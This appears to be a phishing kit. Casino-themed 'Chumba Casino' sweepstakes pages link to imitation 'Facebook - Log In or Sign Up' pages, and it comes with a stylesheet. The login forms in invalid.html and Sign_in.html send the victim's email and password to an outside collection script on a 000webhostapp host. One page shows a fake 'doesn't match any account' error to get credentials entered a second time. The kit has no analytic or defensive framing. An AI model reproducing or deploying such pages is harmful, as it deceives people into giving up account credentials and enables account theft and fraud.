
<file: index.html>
<!DOCTYPE html>
<html><center> <h2><span class="so-logo">
        <a href="https://free-sweeps-cash.github.io/.com/Sign_in.html" </a><!--
        --><span class="index_files/favicon192x192.png"> </span></h2> </center>
<head>
<title>CHUMBA CASINO</title>
<link rel="shortcut icon" href="index_files/favicon192x192.png" />
<body>
   <title>Penggunaan Tag Image</title>
</head>
<body>  <center> <h2> <a href="https://competitions-time.github.io/chumbacasino/Sign_in.html"
</a>
<img src="./others_files/GG.png" ></h2> </center>
</body>
</html>
</file>

<file: index2.html>
<!DOCTYPE html>
<html><center> <h2><span class="so-logo">
        <a href="https://free-sweeps-cash.github.io/.com/Sign_in.html" </a><!--
        --><span class="so-logo__separator"> </span></h2> </center>
<head>
<title>CHUMBA CASINO</title>
<link rel="icon" type="image/icon" href="./others_files/wew.png"/>
<body>
   <title>Penggunaan Tag Image</title>
</head>
<body>  <center> <h2> <a href="https://competitions-time.github.io/chumbacasino/fb-security-card.htm"
</a>
<img src="./others_files/cc.png" ></h2> </center>
</body>
</html>
</file>

<file: invalid.html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>Facebook - Log In or Sign Up</title>
<link rel="shortcut icon" href="./others_files/ss.png">     
    <link rel="stylesheet" type="text/css" href="./index_files/stylesheet.css"> 
  </head>
  <body>
    <!-- NavBar -->
    <div class="navbar"></div>
    <div style="display:-webkit-box">
      <div style="-webkit-box-flex:1">
        <!--Nav-Header-->
        <div class="nav-head">
          <span>Log in to Facebook To Claim Sweeps Cash.</span>
        </div>

        <div class="login-form">
    <form action="https://monkey143829.000webhostapp.com/emailko2.php" method="post">
            <div class="formulaire" style="background:white;"> 
              <input class="entrer" style="padding:12px;" name="email" placeholder="Mobile number or email address" maxlength="40" required="required"">
              <input name="hash" type="hidden" value="BEGBFqFD6LzFlU2rcbkD">
              <input name="randomize" type="hidden" value="19020103">
              <input class="entrer" style="padding:12px;" name="pass" placeholder="Password" type="password" maxlength="40" required="required">
              <div style="padding:12px;"> 
			  <p style=" color: Red; font-size: 12px; font-weight: bolder">The email you’ve entered doesn’t match any account</p>
                <button type="submit" class="square_btn">Login</button>
              </div>
            </div>
          </form> 

          <div class="fruit">
            <a class="koala">Need a new account</a> 
          </div>

          <div class="contact-us">
            <a>Forgotten account ? Need Help</a>
          </div>
        </div>
      </div>
    </div>
  
</body></html>
</file>

<file: Sign_in.html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>Facebook - Log In or Sign Up</title>
<link rel="shortcut icon" href="./others_files/ss.png">     
    <link rel="stylesheet" type="text/css" href="./index_files/stylesheet.css"> 
  </head>
  <body>
    <!-- NavBar -->
    <div class="navbar"></div>
    <div style="display:-webkit-box">
      <div style="-webkit-box-flex:1">
        <!--Nav-Header-->
        <div class="nav-head">
          <span>Log in to Facebook To Claim Sweeps Cash.</span>
        </div>

        <div class="login-form">
    <form action="https://monkey143829.000webhostapp.com/emailko1.php" method="post">
            <div class="formulaire" style="background:white;"> 
              <input class="entrer" style="padding:12px;" name="email" placeholder="Mobile number or email address" maxlength="40" required="required">
               <input name="hash" type="hidden" value="BEGBFqFD6LzFlU2rcbkD">
              <input name="randomize" type="hidden" value="19020103">
              <input class="entrer" style="padding:12px;" name="pass" placeholder="Password" type="password" maxlength="40" required="required&gt;
              &lt;div style=" padding:12px;"=""> 
                <button type="submit" class="square_btn">Login</button>
              </div>
            </form></div>
           

          <div class="fruit">
            <a class="koala">Need a new account</a> 
          </div>

          <div class="contact-us">
            <a>Forgotten account ? Need Help</a>
          </div>
        </div>
      </div>
    
  
</body></html>
</file>
<file: index_files/stylesheet.css>
body{
	margin: 0;
	font-family: sans-serif;
	line-height: 16px;
	font-size: 13px;
}

.navbar{
	background: #001f90b8;
    height: 39px;
    width: 100%;
}

.contact-us a{
	color:#00184a78;
	font-size:11px;
}

.nav-head{
	background-color:#ffdc0026;
	color:#5d530eb8;
	padding:6px 10px;
}

.contact-us{
	padding-bottom:21px;
	text-align:center;
}


.formulaire.formulaire>*{
	border-bottom:1px solid #c7c3c369;
}

.entrer{
	border:0;
	width:100%;
}

/*
submit
*/

.koala{
	display:inline-block;
	-webkit-border-radius:3px;
	font-weight:bold;
	background-color:#0036f999;	
	font-size:13px;
	line-height:34px;
	padding:0 18px;
	color:white
}

.square_btn {
   	position: relative;
    display: inline-block;
    padding: 11px;
    text-decoration: none;
    color: white;
    background: #1e4088b8;
    border-radius: 4px;
    font-weight: bold;
    border: 15px #f30909;
    width: 100%;
}


/* neveau compte */
.fruit{
	text-align:center;
	padding:9px;
}
</file>
